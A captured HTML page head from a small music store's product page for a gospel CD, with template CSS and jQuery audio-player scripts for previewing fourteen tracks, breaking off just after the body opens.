

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spiritwoodmusic.com/index.php?option=com_mymuse&amp;view=product&amp;task=product&amp;id=76&amp;catid=52&amp;Itemid=404
body_size: 89582
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-GB" lang="en-GB"
>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Spiritwood Music" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="description" content="Blending traditional Gospel with compelling contemporary Christian tunes and favorite Worship hymns, this album will have you singing, dancing, and praising... Praise Him with the tambourine and dance; praise Him with stringed instruments; Break fort..." />
	
	<title>On the Wings Of A Dove - CD</title>
	<link href="/templates/design_control/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/components/com_mymuse/assets/css/mymuse.css" rel="stylesheet" type="text/css" />
	<link href="https://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css" rel="stylesheet" type="text/css" />
	<link href="https://www.spiritwoodmusic.com/plugins/mymuse/audio_html5/skin/jplayer.blue.monday.css" rel="stylesheet" type="text/css" />
	<link href="http://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-72a7964a.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

/* Only Phones */
@media (max-width: 767px) {
	/*
	 Label the data
	 
	 TODO: mytaxname mytax
	*/

	
	td.myselect:before { content: "Select";}
	td.mytitle:before { content: "Title";}
	td.mytime:before { content: "Time";}
	td.myfilesize:before { content: "File Size";}
	td.mydownloads:before { content: "Downloads";}
	td.myexpiry:before { content: "Expires";}
	td.myprice:before { content: "Price";}
	td.mypreviews:before { content: "Play";}
	td.myquantity:before { content: "Quantity";}
	td.mysku:before { content: "SKU";}
	td.mysubtotal:before { content: "Subtotal";}
	td.myaction:before { content: "Action";}

	td.myoriginalsubtotal:before { content: "Subtotal";}
	td.myshoppergroupdiscount:before { content: "Discount";}
	td.mynewsubtotal:before { content: "New Subtotal";}
	td.myshipping:before { content: "Shipping";}
	td.mytotal:before { content: "TOTAL";}
	td.myupdatecart:before { content: "Update Cart";}
	td.mycoupon:before { content: "Coupon";}
	
	td.myreservationfee:before { content: "Reservation Fee";}
	td.myothercharges:before { content: "Other Charges";}
	td.mypaynow:before { content: "Pay Now";}
	td.myshipmethod:before { content: "Ship Method";}
	td.mydiscount:before { content: "Discount";}
	
	td.myimage:before { content: "Image";}
	td.myauthor:before { content: "Author";}
	td.myhits:before { content: "Hits";}
	td.mysales:before { content: "Sales";}
	td.mydate-modified:before { content: "Modified Date";}
	td.mydate-created:before { content: "Created Date";}
	td.mydate-published:before { content: "Published";}
	td.mydate-product_made_date:before { content: "Release";}
	td.myartist:before { content: "Artist";}
	
	td.myorderid:before { content: "Order Id";}
	td.mydate:before { content: "Date";}
	td.myorderstatus:before { content: "Order Status";}
	td.myordernumber:before { content: "Order Number";}
	td.myorderdate:before  { content: "Order Date";}
	td.mypaid:before  { content: "Paid";}
	
	td.myfullname:before { content: "Full Name";}
	td.myemail:before { content: "Email";}
	td.myphone:before { content: "Phone";}
	td.myaddress:before { content: "Address";}
	td.mycity:before { content: "City";}
	td.myzip:before { content: "Zip/Postal Code";}
	td.myregion:before { content: "State/Province";}
	td.mycountry:before { content: "Country";}
	td.mycompany:before { content: "Company";}
	td.myfax:before { content: "Fax";}
			
	td.mychoose:before { content: "Choose";}
	td.myshipmethod:before { content: "Ship Method";}
	td.mysummarytotal:before { content: "TOTAL";}
			
	

}

	</style>
	<script src="/media/jui/js/jquery.min.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script src="/components/com_mymuse/assets/javascript/mymuse.js" type="text/javascript"></script>
	<script src="https://code.jquery.com/ui/1.11.2/jquery-ui.min.js" type="text/javascript"></script>
	<script src="https://www.spiritwoodmusic.com/plugins/mymuse/mp3player_dewplayer/mp3players/dewplayer.js" type="text/javascript"></script>
	<script src="http://code.jquery.com/ui/1.8.23/jquery-ui.min.js" type="text/javascript"></script>
	<script src="https://www.spiritwoodmusic.com/plugins/mymuse/audio_html5/js/jquery.jplayer.min.js" type="text/javascript"></script>
	<script src="https://www.spiritwoodmusic.com/plugins/content/s5_mp3_player/s5_mp3_player/s5_mp3_player.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-97b6c3af.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?e8328327b6afb7e47ea8511605457b54" type="text/javascript"></script>
	<script type="text/javascript">

jQuery(document).ready(function(){  

		jQuery("#track_play_448").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/01wings.mp3'}
			playOne(448,"Wings Of A Dove",media);
			return true;
		}); 
		
		jQuery("#track_pause_448").click( function(e) {
			pauseOne(448);
			return true;
		})



		jQuery("#track_play_449").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/02amazing.mp3'}
			playOne(449,"Amazing Grace (My Chains Are Gone)",media);
			return true;
		}); 
		
		jQuery("#track_pause_449").click( function(e) {
			pauseOne(449);
			return true;
		})



		jQuery("#track_play_450").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/03a-seed.mp3'}
			playOne(450,"A Seed",media);
			return true;
		}); 
		
		jQuery("#track_pause_450").click( function(e) {
			pauseOne(450);
			return true;
		})



		jQuery("#track_play_451").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/03a-seed.mp3'}
			playOne(451,"Mary Did You Know",media);
			return true;
		}); 
		
		jQuery("#track_pause_451").click( function(e) {
			pauseOne(451);
			return true;
		})



		jQuery("#track_play_452").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/05wayfaring.mp3'}
			playOne(452,"Wayfaring Stranger",media);
			return true;
		}); 
		
		jQuery("#track_pause_452").click( function(e) {
			pauseOne(452);
			return true;
		})



		jQuery("#track_play_453").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/06house-of.mp3'}
			playOne(453,"House Of Amazing Grace",media);
			return true;
		}); 
		
		jQuery("#track_pause_453").click( function(e) {
			pauseOne(453);
			return true;
		})



		jQuery("#track_play_454").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/07go-tell.mp3'}
			playOne(454,"Go Tell It On The Mountain",media);
			return true;
		}); 
		
		jQuery("#track_pause_454").click( function(e) {
			pauseOne(454);
			return true;
		})



		jQuery("#track_play_455").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/08hes-got.mp3'}
			playOne(455,"Hes Got The Whole World In His Hands",media);
			return true;
		}); 
		
		jQuery("#track_pause_455").click( function(e) {
			pauseOne(455);
			return true;
		})



		jQuery("#track_play_456").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/09people.mp3'}
			playOne(456,"People Get Ready",media);
			return true;
		}); 
		
		jQuery("#track_pause_456").click( function(e) {
			pauseOne(456);
			return true;
		})



		jQuery("#track_play_457").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/10ill-fly.mp3'}
			playOne(457,"I'll Fly Away",media);
			return true;
		}); 
		
		jQuery("#track_pause_457").click( function(e) {
			pauseOne(457);
			return true;
		})



		jQuery("#track_play_458").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/11precious.mp3'}
			playOne(458,"Precious Memories",media);
			return true;
		}); 
		
		jQuery("#track_pause_458").click( function(e) {
			pauseOne(458);
			return true;
		})



		jQuery("#track_play_459").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/12turn.mp3'}
			playOne(459,"Turn! Turn! Turn!",media);
			return true;
		}); 
		
		jQuery("#track_pause_459").click( function(e) {
			pauseOne(459);
			return true;
		})



		jQuery("#track_play_460").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/13nothing.mp3'}
			playOne(460,"Nothing But A Child",media);
			return true;
		}); 
		
		jQuery("#track_pause_460").click( function(e) {
			pauseOne(460);
			return true;
		})



		jQuery("#track_play_461").click( function(e) {
			media = {mp3: 'https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/14here-i.mp3'}
			playOne(461,"Here I Am Lord",media);
			return true;
		}); 
		
		jQuery("#track_pause_461").click( function(e) {
			pauseOne(461);
			return true;
		})


function pauseAll(){  
	var tracks = new Array();
		
			tracks[0] = 448;
			tracks[1] = 449;
			tracks[2] = 450;
			tracks[3] = 451;
			tracks[4] = 452;
			tracks[5] = 453;
			tracks[6] = 454;
			tracks[7] = 455;
			tracks[8] = 456;
			tracks[9] = 457;
			tracks[10] = 458;
			tracks[11] = 459;
			tracks[12] = 460;
			tracks[13] = 461;
			for (var i = 0; i < tracks.length; i++) {
				pauseOne(tracks[i]);
			}
		}
		
function playOne(id,title,media){
			
			pauseAll();
			jQuery("#jp-title-li").html(title);

            jQuery("#track_play_"+id).css("display","none");
            jQuery("#track_play_li_"+id).css("display","none");
            jQuery("#track_pause_"+id).css("display","block");
            jQuery("#track_pause_li_"+id).css("display","block");
            myPlayer.jPlayer("setMedia",media);
            myPlayer.jPlayer("play");
            

			return false;
		
	}

function pauseOne(id){
			jQuery("#track_play_"+id).css("display","block");
            jQuery("#track_play_li_"+id).css("display","block");
            jQuery("#track_pause_"+id).css("display","none");
            jQuery("#track_pause_li_"+id).css("display","none");
            myPlayer.jPlayer("stop");
			return false;
}
				
				
			
	

	/*
	 * jQuery UI ThemeRoller
	 *
	 * Includes code to hide GUI volume controls on mobile devices.
	 * ie., Where volume controls have no effect. See noVolume option for more info.
	 *
	 * Includes fix for Flash solution with MP4 files.
	 * ie., The timeupdates are ignored for 1000ms after changing the play-head.
	 * Alternative solution would be to use the slider option: {animate:false}
	 */
	
	var myPlayer = jQuery("#jquery_jplayer_1"),
		myPlayerData,
		fixFlash_mp4, // Flag: The m4a and m4v Flash player gives some old currentTime values when changed.
		fixFlash_mp4_id, // Timeout ID used with fixFlash_mp4
		ignore_timeupdate, // Flag used with fixFlash_mp4
		options = {
			ready: function (event) {
				// Hide the volume slider on mobile browsers. ie., They have no effect.
				if(event.jPlayer.status.noVolume) {
					// Add a class and then CSS rules deal with it.
					jQuery(".jp-gui").addClass("jp-no-volume");
				}
				// Determine if Flash is being used and the mp4 media type is supplied. BTW, Supplying both mp3 and mp4 is pointless.
				fixFlash_mp4 = event.jPlayer.flash.used && /m4a|m4v/.test(event.jPlayer.options.supplied);
				// Setup the player with media.
				jQuery(this).jPlayer("setMedia", {
          mp3: "https://www.spiritwoodmusic.com/images/audio/clips/vocals/on-the-wings-of-a-dove-cd/01wings.mp3"  });
        	},
        	timeupdate: function(event) {
				if(!ignore_timeupdate) {
					myControl.progress.slider("value", event.jPlayer.status.currentPercentAbsolute);
				}
			},
			volumechange: function(event) {
				if(event.jPlayer.options.muted) {
					myControl.volume.slider("value", 0);
				} else {
					myControl.volume.slider("value", event.jPlayer.options.volume);
				}
			},
        
        swfPath: "https://www.spiritwoodmusic.com//plugins/mymuse/audio_html5/Jplayer.swf",
        supplied: "mp3",
        cssSelectorAncestor: "#jp_container_1",
        wmode: "window",
        keyEnabled: true
      },
      myControl = {
			progress: jQuery(options.cssSelectorAncestor + " .jp-progress-slider"),
			volume: jQuery(options.cssSelectorAncestor + " .jp-volume-slider")
	  };
    // Instance jPlayer
	myPlayer.jPlayer(options);

	// A pointer to the jPlayer data object
	myPlayerData = myPlayer.data("jPlayer");

	// Define hover states of the buttons
	jQuery(".jp-gui ul li").hover(
		function() { jQuery(this).addClass("ui-state-hover"); },
		function() { jQuery(this).removeClass("ui-state-hover"); }
	);

	// Create the progress slider control
	myControl.progress.slider({
		animate: "fast",
		max: 100,
		range: "min",
		step: 0.1,
		value : 0,
		slide: function(event, ui) {
			var sp = myPlayerData.status.seekPercent;
			if(sp > 0) {
				// Apply a fix to mp4 formats when the Flash is used.
				if(fixFlash_mp4) {
					ignore_timeupdate = true;
					clearTimeout(fixFlash_mp4_id);
					fixFlash_mp4_id = setTimeout(function() {
						ignore_timeupdate = false;
					},1000);
				}
				// Move the play-head to the value and factor in the seek percent.
				myPlayer.jPlayer("playHead", ui.value * (100 / sp));
			} else {
				// Create a timeout to reset this slider to zero.
				setTimeout(function() {
					myControl.progress.slider("value", 0);
				}, 0);
			}
		}
	});

	// Create the volume slider control
	myControl.volume.slider({
		animate: "fast",
		max: 1,
		range: "min",
		step: 0.01,
		value : jQuery.jPlayer.prototype.options.volume,
		slide: function(event, ui) {
			myPlayer.jPlayer("option", "muted", false);
			myPlayer.jPlayer("option", "volume", ui.value);
		}
	});
    
    	
});
        	
jQuery(document).ready(function(){
		jQuery("#jp-title-li").html("Wings Of A Dove");
		
});
jQuery(document).ready(function(){
				jQuery("#jp-title-li").html("Wings Of A Dove");
			});
			
	</script>



			<meta name="viewport" content="initial-scale=1.0" />
	
	<link href="https://www.spiritwoodmusic.com/templates/design_control/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>

	<link href="https://www.spiritwoodmusic.com/templates/design_control/css/bootstrap/bootstrap-default-min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.spiritwoodmusic.com/templates/design_control/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="https://www.spiritwoodmusic.com/templates/design_control/css/font-awesome/css/font-awesome.min.css">
	

<!-- Css and js addons for vertex features -->	
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />
<style type="text/css"> /* MAX IMAGE WIDTH */img {  height:auto !important;   max-width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */  }#map_canvas img, .gm-style img { max-width:none !important; }.full_width { width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */ }.S5_submenu_itemTablet{ background:none !important; } #s5_right_wrap, #s5_left_wrap, #s5_right_inset_wrap, #s5_left_inset_wrap, #s5_right_top_wrap, #s5_left_top_wrap, #s5_right_bottom_wrap, #s5_left_bottom_wrap { width:100% !important; }   #s5_right_column_wrap { width:0% !important; margin-left:-0% !important; } #s5_left_column_wrap { width:0% !important; } #s5_center_column_wrap_inner { margin-right:0% !important; margin-left:0% !important; }  #s5_responsive_mobile_drop_down_wrap input { width:96% !important; } #s5_responsive_mobile_drop_down_search input { width:100% !important; }  @media screen and (max-width: 750px){ body { height:100% !important; position:relative !important;  padding-bottom:48px !important;  } #s5_responsive_menu_button { display:block !important; }  }  @media screen and (max-width: 970px){ #subMenusContainer .S5_subtext { width:85%; } }   #s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar { background:#0B0B0B; background: -moz-linear-gradient(top, #272727 0%, #0B0B0B 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#272727), color-stop(100%,#0B0B0B)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Opera11.10+ */ background: -ms-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* IE10+ */ background: linear-gradient(top, #272727 0%,#0B0B0B 100%); /* W3C */   font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate { font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover { background:#0B0B0B !important; } #s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a { font-family: Open Sans !important; color:#FFFFFF !important; } #s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first { color:#D96953 !important; } .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button { background:#D96953 !important; } #s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap { color:#FFFFFF !important; } #s5_responsive_mobile_toggle_click_menu span { border-right:solid 1px #272727; } #s5_responsive_mobile_toggle_click_menu { border-right:solid 1px #0B0B0B; } #s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a { border-left:solid 1px #272727; } #s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll { border-left:solid 1px #0B0B0B; } .s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover { background:#272727; } #s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner { background:#272727; } @media screen and (max-width: 579px){  { display:none; } }  .s5_wrap { max-width:1100px !important; }      @media screen and (max-width: 700px){ #s5_columns_wrap_inner { width:100% !important; } #s5_center_column_wrap { width:100% !important; left:100% !important; } #s5_left_column_wrap { left:0% !important; } #s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap { width:100% !important; } #s5_center_column_wrap_inner { margin:0px !important; } #s5_left_column_wrap { margin-right:0px !important; } #s5_right_column_wrap { margin-left:0px !important; } .items-row .item { width:100% !important; padding-left:0px !important; padding-right:0px !important; margin-right:0px !important; margin-left:0px !important; } }      @media screen and (min-width:580px) and (max-width: 950px){  #s5_top_row2 .s5_float_left { width:100% !important; } }                   @media screen and (min-width:580px) and (max-width: 700px){  #s5_bottom_row3 .s5_float_left { width:100% !important; } }          #s5_top_row2_area1 {  background:#f2efea !important;   }  #s5_bottom_row3_area1 {  background:#F8F7F7 !important;   }       .subMenusContainer, .s5_drop_down_container { position: fixed !important; } #s5_menu_wrap.s5_wrap {    position: fixed;  top:0px !important;  z-index:2;   margin-top:0px !important; }   #s5_menu_wrap { -webkit-transition: top 300ms ease-out; -moz-transition: top 300ms ease-out; -o-transition:top 300ms ease-out; transition: top 300ms ease-out; } #s5_menu_wrap.s5_wrap_fmfullwidth, #s5_menu_wrap.s5_wrap { top:0px; }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth {    }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth { -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }    </style><script type="text/javascript">/*<![CDATA[*/jQuery(document).ready(function(){if(window.addEventListener){window.addEventListener('scroll',s5_fm_check_scroll_height,false);window.addEventListener('resize',s5_fm_check_scroll_height,false);}
else if(window.attachEvent){window.attachEvent('onscroll',s5_fm_check_scroll_height);window.attachEvent('onreisze',s5_fm_check_scroll_height);}
window.setTimeout(s5_fm_check_scroll_height,100);}
);var s5_menu_wrap_height=0;var s5_menu_wrap_parent_height=0;var s5_menu_wrap_parent_parent_height=0;var s5_menu_wrap_run="no";function s5_fm_check_scroll_height(){if(s5_menu_wrap_run=="no"){s5_menu_wrap_height=document.getElementById("s5_menu_wrap").offsetHeight;s5_menu_wrap_parent_height=document.getElementById("s5_menu_wrap").parentNode.offsetHeight;s5_menu_wrap_parent_parent_height=document.getElementById("s5_menu_wrap").parentNode.parentNode.offsetHeight;s5_menu_wrap_run="yes";}
var s5_fmenuheight_new=999999;s5_fmenuheight_new=document.getElementById("s5_menu_wrap").offsetHeight;if(window.pageYOffset>=140-s5_fmenuheight_new){document.getElementById("s5_menu_wrap").style.top="0px";}else{document.getElementById("s5_menu_wrap").style.top="-500px";}
if(window.pageYOffset>=140&&window.innerWidth>750){document.getElementById("s5_floating_menu_spacer").style.height=s5_menu_wrap_height+"px";document.getElementById("s5_menu_wrap").className='s5_wrap notfullwidth';document.getElementById("subMenusContainer").className='subMenusContainer';if(s5_menu_wrap_parent_height>=s5_menu_wrap_height-20&&s5_menu_wrap_parent_parent_height>=s5_menu_wrap_height-20&&document.getElementById("s5_menu_wrap").parentNode.style.position!="absolute"&&document.getElementById("s5_menu_wrap").parentNode.parentNode.style.position!="absolute"){document.getElementById("s5_floating_menu_spacer").style.display="block";}}
else{document.getElementById("s5_menu_wrap").className='';document.getElementById("s5_floating_menu_spacer").style.display="none";}}
jQuery(document).ready(function(){if(document.body.offsetWidth<=750){document.addEventListener('touchstart',handleTouchStart,false);document.addEventListener('touchmove',handleTouchMove,false);var xDown=null;var yDown=null;function handleTouchStart(evt){xDown=evt.touches[0].clientX;yDown=evt.touches[0].clientY;};function handleTouchMove(evt){if(!xDown||!yDown){return;}
var xUp=evt.touches[0].clientX;var yUp=evt.touches[0].clientY;var xDiff=xDown-xUp;var yDiff=yDown-yUp;if(Math.abs(xDiff)>Math.abs(yDiff)){if(xDiff>0){s5_responsive_mobile_sidebar();}else{s5_responsive_mobile_sidebar();}}else{if(yDiff>0){}else{}}
xDown=null;yDown=null;};}});jQuery(document).resize(function(){if(document.body.offsetWidth<=750){document.addEventListener('touchstart',handleTouchStart,false);document.addEventListener('touchmove',handleTouchMove,false);var xDown=null;var yDown=null;function handleTouchStart(evt){xDown=evt.touches[0].clientX;yDown=evt.touches[0].clientY;};function handleTouchMove(evt){if(!xDown||!yDown){return;}
var xUp=evt.touches[0].clientX;var yUp=evt.touches[0].clientY;var xDiff=xDown-xUp;var yDiff=yDown-yUp;if(Math.abs(xDiff)>Math.abs(yDiff)){if(xDiff>0){s5_responsive_mobile_sidebar();}else{s5_responsive_mobile_sidebar();}}else{if(yDiff>0){}else{}}
xDown=null;yDown=null;};}});/*]]>*/</script>
<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/core/s5_flex_menu-min.js"></script>
<link rel="stylesheet" href="https://www.spiritwoodmusic.com/templates/design_control/css/s5_flex_menu.css" type="text/css" />
<link rel="stylesheet" href="https://www.spiritwoodmusic.com/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://www.spiritwoodmusic.com/templates/system/css/general.css" type="text/css" />

<link href="https://www.spiritwoodmusic.com/templates/design_control/css/template_default.css" rel="stylesheet" type="text/css" />

<link href="https://www.spiritwoodmusic.com/templates/design_control/css/template.css" rel="stylesheet" type="text/css" />


<link href="https://www.spiritwoodmusic.com/templates/design_control/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="https://www.spiritwoodmusic.com/templates/design_control/css/editor.css" rel="stylesheet" type="text/css" />

<link href="https://www.spiritwoodmusic.com/templates/design_control/css/thirdparty.css" rel="stylesheet" type="text/css" />



<link href="https://www.spiritwoodmusic.com/templates/design_control/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="https://www.spiritwoodmusic.com/templates/design_control/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/multibox/overlay.js"></script>
<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/multibox/multibox.js"></script>



	<link rel="stylesheet" type="text/css" href="https://www.spiritwoodmusic.com/templates/design_control/css/core/s5_responsive_bars-min.css" />
	<link href="https://www.spiritwoodmusic.com/templates/design_control/css/core/s5_responsive_hide_classes-min.css" rel="stylesheet" type="text/css" />
	<style type="text/css"> @media screen and (min-width: 650px){.s5_responsive_mobile_sidebar_show_ltr {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_ltr {margin-left:400px !important;}.s5_responsive_mobile_sidebar_show_rtl {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_rtl {margin-right:400px !important;}#s5_responsive_mobile_sidebar_inner1 {width:400px !important;}}</style>


	<link rel="stylesheet" type="text/css" href="https://www.spiritwoodmusic.com/templates/design_control/css/s5_responsive.css" />
	
	

<link rel="stylesheet" type="text/css" href="https://www.spiritwoodmusic.com/templates/design_control/css/custom.css" />	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'easeOutCirc',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	
<link href="https://www.spiritwoodmusic.com/templates/design_control/css/core/s5_info_slide-min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/core/s5_info_slide-min.js"></script>

	

<!-- Resize column function -->	

<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	

<!-- Additional scripts to load inside of the header -->



<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=" />

<style type="text/css"> 
body, .inputbox {font-family: 'Helvetica',Helvetica,Arial,Sans-Serif ;} 

#s5_nav li.active, .button, /*button,*/ .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .btn-primary, .item-page .dropdown-menu li > a:hover, .blog .dropdown-menu li > a:hover, .item .dropdown-menu li > a:hover, p.readmore a, .readon_highlight1, .highlight1_button, .module_round_box-highlight1 {
background:#818535 !important;
}

.highlight2_button, .readon_highlight2, .pager a, .module_round_box-highlight2 {
background:#720d02 !important;
}

p.readmore a, .readon_highlight1 {
border-bottom:solid 2px #595d0d;
}

.highlight1_button {
border-bottom:solid 3px #595d0d;
}

.highlight2_button {
border-bottom:solid 3px #4a0000;
}

p.readmore a:hover, .readon_highlight1:hover, .highlight1_button:hover {
background:#595d0d !important;
}

.highlight2_button:hover, .readon_highlight2:hover {
background:#4a0000 !important;
}

#s5_nav li.active {
border-left:solid 1px #818535 !important;
border-right:solid 1px #818535 !important;
}

#s5_nav li.active:hover, #s5_nav li.active.mainMenuParentBtnFocused {
border-left:solid 1px #EEEDED !important;
border-right:solid 1px #FFFFFF !important;
}

a {
color:#818535;
}

ul.menu .current a, .highlight1_text {
color:#818535 !important;
}

.highlight2_text {
color:#720d02 !important;
}

#s5_login, #s5_register {
color:#393939 !important;
}


#s5_top_row1_area1 {
/*-moz-box-shadow:0 0px 250px rgba(0, 0, 0, 100) inset;
-webkit-box-shadow: 0 0px 250px rgba(0, 0, 0, 100) inset;
box-shadow:0 0px 250px rgba(0, 0, 0, 100) inset;*/
}



	

	



/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Helvetica',Helvetica,Arial,Sans-Serif ;} 
	
.s5_wrap{width:96%;}	

</style>






</head>

<body id="s5_body">

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Call mobile sidebar -->

<!-- Call top bar for mobile devices if layout is responsive -->	
	

